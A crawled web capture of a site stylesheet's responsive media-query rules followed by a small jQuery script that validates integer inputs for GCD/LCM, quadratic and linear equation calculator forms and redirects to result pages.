	border-top: 1px solid rgba(120, 124, 127, 0.4);
	margin: 30px 0 0px 0;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	display: inline-block;
	margin-right: 25px;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	color: #999;
	font-size: 0.85em;
}
.details li i {
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("../images/img-sprite1.png") no-repeat;
	vertical-align: middle;
	margin-right: 5px;
}
.details li i.date {
	background-position: -186px -13px;
}
span.icon_text {
	vertical-align: middle;
	font-size: 13px;
}
span {
	color: #dc8e7f;
}
.details li i.admin {
	background-position: -224px -13px;
}
.details li i.permalink {
	background-position: -49px -55px;
}
.details li i.title-icon {
	background-position: -162px -55px;
}
.details li i.tags {
	background-position: -90px -55px;
}
.details li i.comments {
	background-position: -267px -14px;
}
.details li i.views {
	background-position: -163px -56px;
}
.details li i.likes {
	background-position: -127px -56px;
}
ul.links li.last {
	float: right;
}
/*-- responsive-mediaquries --*/
@media(max-width:1440px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1366px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1280px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1024px){
.content h2 {
	font-size: 0.875em;
}
.content h4 {
	font-size: 0.9em;
}
.content p {
	font-size: 0.8em;
}
.archievs {
	text-align: left;
	display: none;
}
.link {
	font-size: 0.85em;
}
.content h3 {
	font-size: 0.9em;
}
.integer li {
	width: 47%;
}
.posts h6 a {
	font-size: 0.875em;
}
.comments h6 a {
	font-size: 0.875em;
}
.categories h6 a {
	font-size: 0.875em;
}
.lorem iframe {
	width: 161px;
}
.posts li a {
	font-size: 0.85em;
}
.comments li a {
	color: #868f98;
	font-size: 0.85em;
}
.archievs li a {
	font-size: 0.85em;
}
.categories li a {
	font-size: 0.85em;
}
.footer h6 {
	font-size: 0.875em;
}
.footer {
	padding: 2em 0;
}
.footer p {
	font-size: 0.85em;
}
.content {
	padding: 2em 0;
}
.biography-into h4 {
	font-size: 1.3em;
}
.biography-into p {
	font-size: 0.85em;
}
.about h2 {
	font-size: 2em;
}
.photos h2 {
	font-size: 2em;
}
.photos {
	padding: 2em 0;
}
.error-404 h1 {
	font-size: 9em;
}
.main {
	padding: 12em 0px;
	background: #f5f6f7;
}
.contact-top h2 {
	font-size: 2em;
}
.contact-info input[type="submit"] {
	padding: 0.4em 1.8em;
	font-size: 1.1em;
}
.contact-left h5 {
	font-size: 1.4em;
}
.details p {
	font-size: 0.875em;
}
.details h3 {
	font-size: 1.4em;
}
.contact-top {
	padding: 2em 0;
	background: #f5f6f7;
}
.details {
	padding: 3em 0;
}
.leave h4 {
	font-size: 1.4em;
}
.comments1 h4 {
	font-size: 1.4em;
}
#commentform input[type="submit"] {
	padding: 0.4em 2.3em;
	font-size: 1.2em;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:768px){
.head-nav ul li{
	display:block;
	float:none;
}
.head-nav ul li a{
	border-right:none;
	color:#fff;
}
.head-nav ul{
	position: absolute;
	margin: 0;
	padding: 2% 0;
	z-index: 999;
	width: 100%;
	display: none;
	text-align: center;
	background:#556A7F;
	left:0em;
	top:9em;
}
.head-nav span.menu {
	display: block;
	background: none;
	position: absolute;
	top: 3.8em;
	right: 2em;
}
.head-nav span.menu:before{
	content:url(../images/menu.png);
	color:#FFF;
	font-size:1.3em;
	text-transform:uppercase;
	text-align:right;
	cursor:pointer;
}
.head-nav ul li a {
	font-size: 1.1em;
	padding:0.5em 1.5em;
	display:block;
}
.head-nav ul li a:hover {
	background: none; 
	color: #fff;
}
.head-nav ul li a {
	font-size: 0.875em;
	margin: 0.8em 1.3em;
}
.header-right {
	display: none;
}
#loadMore {
	padding: 8px;
	width: 13%;
	font-size: 0.875em;
}
#showLess{
	padding: 8px;
	width: 13%;
	font-size: 0.875em;
}
.header {
	padding: 1em 0;
	border-bottom: 1px solid #6f879a;
}
.praesent {
	text-align: center;
}
.content h2 {
	text-align: center;
}
.contact-top h2 {
	font-size: 1.8em;
}
.content p {
	text-align: center;
	width: 47%;
	margin: 0 auto;
}
.content h3 {
	text-align: center;
}
.integer {
	text-align: center;
	padding: 0em 1.3em 2em;
}
.vitae {
	text-align: center;
}
.integer li {
	width: 17%;
}
.lorem {
	text-align: center;
}
.lorem iframe {
	width: 310px;
}
.content h4 {
	margin-bottom: 0.2em;
}
.rec {
	margin-top: 2em;
	text-align: center;
}
.comments {
	margin:0;
}
.Aliquam {
	text-align: center;
}
.categories {
	margin: 2em 0 0;
}
.copy {
	margin: 1em 0;
	float: left;
	width: 50%;
}
.head-nav {
	padding:0;
}
.about {
	padding: 2em 0;
	text-align: center;
}
.biographys {
	margin-top: 1em;
}
.biography-into h4 {
	font-size: 1.2em;
}
a.link {
	margin-bottom: 0.5em;
}
.about h2 {
	font-size: 1.8em;
}
.photos h2 {
	font-size: 1.8em;
}
.grid_box .zoom-icon {
	height: 132px;
}
div#portfolio {
	margin: 1em 0;
	padding: 1em 1.5em;
}
.error-404 h1 {
	font-size: 7em;
}
.main {
	padding: 10em 0px;
	background: #f5f6f7;
}
.error-404 p {
	font-size: 1.1em;
}
.contact p {
	font-size: 0.85em;
}
.contact-info input[type="submit"] {
	padding: 0.4em 1.8em;
	font-size: 1em;
}
.contact-left h5 {
	font-size: 1.3em;
}
.details p {
	font-size: 0.85em;
}
.details h3 {
	font-size: 1.3em;
}
.posts {
	text-align: left;
	float: left;
	width: 50%;
	margin: 2em 0 0;
}
.archievs {
	display: none;
}
.categories {
	display: none;
}
#portfoliolist .portfolio {
	margin: 0.5em 0;
}
#loadMore {
	width: 16%;
}
#showLess{
	width: 16%;
}
.leave h4 {
	font-size: 1.3em;
}
.comments1 h4 {
	font-size: 1.3em;
	text-align: center;
}
#commentform input[type="submit"] {
	padding: 0.3em 2em;
	font-size: 1.1em;
}
.comments-main {
	text-align: center;
}
.cmts-main-right {
	margin-top: 1em;
}
.comments1 {
	margin-top: 3em;
	text-align: center;
}
.cmts-main-right h5 {
	margin: 1em 0;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:640px){
.about h2 {
	font-size: 1.6em;
}
.grid_box .zoom-icon {
	height: 105px;
}
.content p {
	width: 52%;
}
.photos h2 {
	font-size: 1.6em;
}
.error-404 h1 {
	font-size: 6em;
}
.contact-top h2 {
	font-size: 1.6em;
}
.main {
	padding: 8em 0px;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:480px){
.content h3 {
	font-size: 0.9em;
}
.content p {
	width: 77%;
}
.about h2 {
	font-size: 1.4em;
}
.photos h2 {
	font-size: 1.4em;
}
.content h4 {
	font-size: 0.9em;
}
.footer {
	padding: 1em 0;
}
.logo {
	width: 60%;
}
.head-nav span.menu {
	top: 2.5em;
	right: 2em;
}
.head-nav ul {
	top: 6em;
}
.biography-into h4 {
	font-size: 1.1em;
}
#portfoliolist .portfolio {
	width: 50%;
	margin: 0em 0;
}
.error-404 h1 {
	font-size: 5em;
}
.main {
	padding: 6em 0px;
}
a.b-home {
	padding: 0.6em 2em;
	font-size: 0.875em;
}
.error-404 p {
	font-size: 1em;
}
.contact-top h2 {
	font-size: 1.4em;
}
.contact-info input[type="submit"] {
	padding: 0.3em 1.5em;
	font-size: 0.875em;
}
.contact-left h5 {
	font-size: 1.2em;
}
.details h3 {
	font-size: 1.2em;
}
.copy {
	margin: 1em 0;
	float: none;
	width: 100%;
}
.grid_box .zoom-icon {
	height: 112px;
}
.portfolio-wrapper.grid_box.last {
	display: none;
}
#loadMore {
	width: 20%;
}
#showLess{
	width: 20%;
}
.leave h4 {
	font-size: 1.2em;
}
.comments1 h4 {
	font-size: 1.2em;
}
#commentform input[type="submit"] {
	padding: 0.3em 1.7em;
	font-size: 1em;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:320px){
.head-nav span.menu {
	top: 2.1em;
	right: 1.5em;
}
.biography-into h4 {
	font-size: 1em;
}
.grid_box .zoom-icon {
	height: 112px;
}
.content h2 {
	font-size: 0.875em;
	overflow: hidden;
	height: 16px;
}
.content p {
	font-size: 0.8125em;
}
.content h3 {
	font-size: 0.875em;
	overflow: hidden;
	height: 16px;
}
.integer li {
	width: 22%;
}
.content h4 {
	font-size: 0.875em;
}
.head-nav ul {
	top: 5em;
}
.footer p {
	font-size: 0.8125em;
}
.lorem iframe {
	width: 200px;
}
.content p {
	text-align: center;
	padding: 0.5em 0;
}
.head-nav ul li a {
	padding: 0;
}
.logo {
	width: 50%;
}
.content {
	padding: 1em 0;
}
.biography-into p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 56px;
}
.about {
	padding: 1em 0;
}
.portfolio-wrapper {
	margin: 0em 0.2em;
}
.grid_box .zoom-icon {
	height: 73px;
	background-size: 30%;
}
.error-404 h1 {
	font-size: 4em;
}
.main {
	padding: 4em 0px;
}
a.b-home {
	font-size: 0.8125em;
}
.contact p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 58px;
}
.contact-info input[type="submit"] {
	padding: 0.3em 1.2em;
	font-size: 0.8125em;
}
.contact-left h5 {
	font-size: 1.1em;
}
.details p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 40px;
}
.details h3 {
	font-size: 1.1em;
}
.categories li a {
	font-size: 0.750em;
}
.posts li a {
	font-size: 0.750em;
}
.comments li a {
	color: #868f98;
	font-size: 0.750em;
}
.archievs li a {
	font-size: 0.750em;
}
.contact-info input[type="text"] {
	padding: 8px;
	width: 100%;
}
.contact-info textarea {
	height: 110px;
	padding: 10px;
	width: 100%;
}
.content p {
	width: 100%;
}
.categories li {
	display: block;
	overflow: hidden;
	height: 25px;
}
.comments li {
	display: block;
	overflow: hidden;
	height: 25px;
}
.posts li {
	display: block;
	overflow: hidden;
	height: 25px;
}
#portfoliolist .portfolio {
	margin: 0.3em 0;
}
strong {
	font-weight: bold;
	font-size: 0.9em;
}
.contact-top {
	padding: 1em 0;
	background: #f5f6f7;
}
.details {
	padding: 2em 0;
}
#loadMore {
	padding: 6px;
	width: 26%;
	font-size: 0.8125em;
}
#showLess{
	padding: 6px;
	width: 26%;
	font-size: 0.8125em;
}
.leave h4 {
	font-size: 1.1em;
}
.comments1 h4 {
	font-size: 1.1em;
}
#commentform input[type="submit"] {
	padding: 0.3em 1.7em;
	font-size: 0.875em;
}
.cmts-main-right h5 {
	font-size: 0.9em;
}
#commentform input[type="text"] {
	padding: 4px 12px;
	width: 80%;
	font-size: 0.875emem;
}
.comments1 {
	margin-top: 2em;
}
#commentform textarea {
	width: 80%;
	height: 100px;
}
#commentform label {
	font-size: 0.9em;
	color: #888;
}
span.icon_text {
	vertical-align: middle;
	font-size: 11px;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	margin-right: 13px;
}
}

input.err {
	border: 1px solid #ff8080;
}

.mt30 {
	margin-top: 30px;
}
/* square */
.input-field_quadratic,
.input-field_linear {
	width: 50px;
}
.form input,
.form select {
	height: 30px;
	text-align: center;
	margin-right: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://algebrra.com/js/forms.js
body_size: 494
content:
$(document).ready(function(){
    $('#nod-nok-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('input[type=text]').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(Math.abs(parseInt($(this).val(), 10)));
                $(this).removeClass("err");
            }
        });
        if(!isErr)
            window.location = "/nod-nok/" + items.join("-");
    });

    $('#quadratic-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_quadratic').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0 && items[1] === 0) {
            $("#quadratic-res").html("Хотя бы одно значение <b>a</b> или <b>b</b> не должно быть равно 0");
            $(".input-field_quadratic.input-field_a").addClass("err");
            $(".input-field_quadratic.input-field_b").addClass("err");
            isErr = true;
        }
        if($(this).find("#quadratic-select-0").val() === "-") {
            items[0] = -items[0];
        }
        if($(this).find("#quadratic-select-1").val() === "-") {
            items[1] = -items[1];
        }
        if($(this).find("#quadratic-select-2").val() === "-") {
            items[2] = -items[2];
        }
        if(!isErr) {
            window.location = "/quadratic/" + items.join("/");
        }
    });

    $('#linear-form').submit(function(e){
        e.preventDefault();
        var isErr = false;
        var items = [];
        $(this).find('.input-field_linear').each(function(){
            if($(this).val().length === 0 || !/^-?\d+$/.test($(this).val())) {
                isErr = true;
                $(this).addClass("err");
            } else {
                items.push(parseInt($(this).val(), 10));
                $(this).removeClass("err");
            }
        });
        if(items[0] === 0) {
            $("#linear-res").html("При <b>a = 0</b> уравнение не имеет смысла");
            $(".input-field_linear.input-field_a").addClass("err");
            isErr = true;
        }
        if($(this).find("#linear-select").val() === "-") {
            items[1] = -items[1];
        }
        if(!isErr) {
            window.location = "/linear/" + items.join("/");
        }
    });

});
